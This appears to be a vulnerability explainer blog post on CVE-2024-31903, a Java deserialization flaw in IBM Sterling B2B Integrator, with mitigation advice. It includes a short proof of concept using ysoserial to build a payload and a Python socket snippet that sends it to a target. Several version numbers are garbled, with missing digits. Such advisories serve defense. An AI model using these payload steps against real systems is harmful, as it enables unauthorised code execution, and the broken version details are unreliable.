The world of B2B integration is powered by trusted software, and IBM Sterling B2B Integrator is one of the leaders in that space. Yet, even big names have vulnerabilities. One such issue is CVE-2024-31903, a serious flaw that can let attackers run their own code on targeted systems – just because the application thinks it’s safe to open certain data. Here’s a clear, exclusive breakdown of this vulnerability, what it means, and how attackers might exploit it.
What is CVE-2024-31903?
CVE-2024-31903 is a vulnerability found in IBM Sterling B2B Integrator Standard Edition in the following versions:
6.2.. through 6.2..2
This flaw allows anyone on the local network (think: inside the company, or someone who’s managed to get into your network) to send a specially crafted file to the integrator, which when opened or processed, lets them execute any code they want — effectively taking over the system.
The reason? Improper handling of deserialized Java objects, a classic but devastating type of security bug.
What is Deserialization (And Why is it Dangerous)?
Deserialization is when a program takes data (like a file or network message) and turns it back into an object it can use. If it doesn’t check what it’s loading – and an attacker controls that data – they can sneak in objects that do bad things.
In Java, malicious serialized objects can even run commands or drop a “reverse shell”.
IBM’s B2B Integrator, in the affected versions listed above, doesn’t properly check or sanitize deserialized input, making it an easy target.
Technical Deep Dive
According to the official IBM Security Bulletin and the NVD entry for CVE-2024-31903, the root of the issue is that the application fails to verify the safety of serialized Java objects sent to it over the network.
Proof-of-Concept Exploit Snippet
We'll show a simplified exploit approach using the infamous ysoserial tool (a well-known Java deserialization payload generator). Remember: _This is for educational purposes only._ Never attempt unauthorized exploitation.
First, clone ysoserial
git clone https://github.com/frohoff/ysoserial.git
cd ysoserial
mvn package
Next, generate a payload. For example, to open the calculator
java -jar target/ysoserial-..6-SNAPSHOT-all.jar CommonsCollections2 "calc" > payload.ser
If the attack surface is a web endpoint or socket that deserializes data, you might send the file like this (pseudocode):
import socket
with open('payload.ser', 'rb') as f:
data = f.read()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("target-ip", VERSION_SPECIFIC_PORT))
s.send(data)
s.close()
Note: The actual attack will depend on the service. It could be as simple as uploading the serialized object or sending it over a specific socket/port.
Protection & Mitigation
IBM has released fixes. You must upgrade to 6.1.2.6, 6.2..3, or later. (Release notes)
Block insecure classes via deserialization blacklists
IBM’s advice: Only allow trusted users on the same network segment as the B2B Integrator, and patch now.
References
- IBM Security Bulletin: CVE-2024-31903
- National Vulnerability Database Entry
- YsoSerial Payload Generator
- OWASP Deserialization Cheat Sheet
Final Thoughts
CVE-2024-31903 is yet another reminder that deserialization bugs are alive and well, even in enterprise products. If you administer IBM Sterling B2B Integrator, update immediately, audit for suspicious activity, and educate your team on the dangers of trusting serialized input.
Timeline
Published on: 01/22/2025 16:15:29 UTC
